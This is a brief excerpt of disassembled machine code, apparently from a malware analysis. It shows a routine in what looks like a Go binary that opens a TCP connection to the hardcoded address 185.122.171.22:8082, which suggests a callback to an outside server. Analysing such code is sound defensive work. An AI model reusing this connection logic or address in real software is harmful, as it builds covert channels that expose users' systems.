 loc_39B96E:
lea rax, unk_3D304F
mov ebx, 3
lea rcx, a18512217122808 ; "185.122.171.22:8082"
mov edi, 13h
call net_Dial
test rcx, rcx
jnz short loc_39B95F
unk_3D304F
contains 'tcp'